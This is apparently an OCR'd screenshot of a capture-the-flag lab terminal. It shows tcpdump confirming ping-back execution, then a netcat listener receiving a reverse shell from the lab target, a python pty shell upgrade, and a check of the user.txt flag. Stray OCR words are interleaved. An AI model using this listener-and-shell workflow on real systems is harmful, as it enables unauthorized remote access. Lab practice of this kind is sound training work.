 Sun 07 Mar, 07:45 47%
root@Scripting: ~
OPENVPN THM TERMINAL 1 root@Scripting: ~ root@Scripting: ~
link/none
inet 10.9.16.71/16 brd 10.9.255.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::c22a:7133:1a86:ee3e/64 scope link stable-privacy
valid_lft forever preferred_lft forever
root@Scripting:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
19:43:17.476788 IP 10.10.95.35 > 10.9.16.71: ICMP echo request, id 1538, seq 1, length 64
19:43:17.476836 IP 10.9.16.71 > 10.10.95.35: ICMP echo reply, id 1538, seq 1, length 64
19:43:17.703432 IP 10.10.95.35 > 10.9.16.71: ICMP echo request, id 1544, seq 1, length 64
19:43:17.703471 IP 10.9.16.71 > 10.10.95.35: ICMP echo reply, id 1544, seq 1, length 64
^C
Golang
4 packets captured
4 packets received by filter
0 packets dropped by kernel
root@Scripting:~# ncat -^C
root@Scripting:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.95.35 37200
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(wes) gid=1001(wes) groups=1001(wes)
$ python -c "import pty;pty.spawn('/bin/bash')"
wes@ubuntu-xenial:/$ ls
ls
bin etc lib mnt run sys var
boot home lib64 opt sbin tmp vmlinuz
box_setup initrd.img lost+found proc snap usr vmlinuz.old
dev initrd.img.old media root srv vagrant
Netcat OpenBsd
wes@ubuntu-xenial:/$ cd /home
cd /home
wes@ubuntu-xenial:/home$ ls
ls
wes
wes@ubuntu-xenial:/home$ cd wes
cd wes
Ncat
wes@ubuntu-xenial:~$ ls -la
ls -la
total 24
drwxr-xr-x 2 wes wes 4096 Jan 15 18:58 .
drwxr-xr-x 3 root root 4096 Jan 15 18:57 ..
-rw------- 1 wes wes 0 Jan 15 18:58 .bash_history
-rw-r--r-- 1 wes wes 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 wes wes 3771 Aug 31 2015 .bashrc
-rw-r--r-- 1 wes wes 655 Jul 12 2019 .profile
-rw-r--r-- 1 root root 38 Jan 15 18:58 user.txt
wes@ubuntu-xenial:~$ wc -c user.txt
wc -c user.txt
Attacker
38 user.txt
wes@ubuntu-xenial:~$